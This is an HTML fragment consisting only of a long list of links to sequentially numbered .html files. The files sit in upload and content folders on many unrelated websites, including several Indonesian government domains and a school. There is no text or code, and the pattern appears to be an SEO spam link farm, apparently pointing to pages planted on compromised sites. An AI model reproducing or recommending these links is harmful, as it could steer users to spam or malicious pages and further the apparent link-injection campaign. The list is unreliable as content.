<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000166.html">148000166</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000167.html">148000167</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000168.html">148000168</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000169.html">148000169</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000170.html">148000170</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000171.html">148000171</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000172.html">148000172</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000173.html">148000173</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000174.html">148000174</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000175.html">148000175</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000176.html">148000176</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000177.html">148000177</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000178.html">148000178</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000179.html">148000179</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000180.html">148000180</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000181.html">148000181</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000182.html">148000182</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000183.html">148000183</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000184.html">148000184</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000185.html">148000185</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000136.html">168000136</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000137.html">168000137</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000138.html">168000138</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000139.html">168000139</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000140.html">168000140</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000141.html">168000141</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000142.html">168000142</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000143.html">168000143</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000144.html">168000144</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000145.html">168000145</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000146.html">168000146</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000147.html">168000147</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000148.html">168000148</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000149.html">168000149</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000150.html">168000150</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000151.html">168000151</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000152.html">168000152</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000153.html">168000153</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000154.html">168000154</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000155.html">168000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000166.html">178000166</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000167.html">178000167</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000168.html">178000168</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000169.html">178000169</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000170.html">178000170</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000171.html">178000171</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000172.html">178000172</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000173.html">178000173</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000174.html">178000174</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000175.html">178000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000176.html">178000176</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000177.html">178000177</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000178.html">178000178</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000179.html">178000179</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000180.html">178000180</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000181.html">178000181</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000182.html">178000182</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000183.html">178000183</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000184.html">178000184</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000185.html">178000185</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000186.html">178000186</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000187.html">178000187</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000188.html">178000188</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000189.html">178000189</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000190.html">178000190</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000191.html">178000191</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000192.html">178000192</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000193.html">178000193</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000194.html">178000194</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000195.html">178000195</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000226.html">188000226</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000227.html">188000227</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000228.html">188000228</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000229.html">188000229</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000230.html">188000230</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000231.html">188000231</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000232.html">188000232</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000233.html">188000233</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000234.html">188000234</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000235.html">188000235</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000236.html">188000236</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000237.html">188000237</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000238.html">188000238</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000239.html">188000239</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000240.html">188000240</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000241.html">188000241</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000242.html">188000242</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000243.html">188000243</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000244.html">188000244</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000245.html">188000245</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000131.html">198000131</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000132.html">198000132</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000133.html">198000133</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000134.html">198000134</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000135.html">198000135</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000136.html">198000136</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000137.html">198000137</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000138.html">198000138</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000139.html">198000139</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000140.html">198000140</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000141.html">198000141</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000142.html">198000142</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000143.html">198000143</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000144.html">198000144</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000145.html">198000145</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000146.html">198000146</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000147.html">198000147</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000148.html">198000148</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000149.html">198000149</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000150.html">198000150</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000031.html">238000031</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000032.html">238000032</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000033.html">238000033</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000034.html">238000034</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000035.html">238000035</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000036.html">238000036</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000037.html">238000037</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000038.html">238000038</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000039.html">238000039</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/238000040.html">238000040</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000136.html">238000136</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000137.html">238000137</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000138.html">238000138</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000139.html">238000139</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000140.html">238000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000141.html">238000141</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000142.html">238000142</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000143.html">238000143</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000144.html">238000144</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000145.html">238000145</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000146.html">238000146</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000147.html">238000147</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000148.html">238000148</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000149.html">238000149</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000150.html">238000150</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000151.html">238000151</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000152.html">238000152</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000153.html">238000153</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000154.html">238000154</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000155.html">238000155</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000156.html">238000156</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000157.html">238000157</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000158.html">238000158</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000159.html">238000159</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000160.html">238000160</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000161.html">238000161</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000162.html">238000162</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000163.html">238000163</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000164.html">238000164</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000165.html">238000165</a></p>

<em>news-1701</em>
</div><!-- mu-auto-wrg --></body>
</html>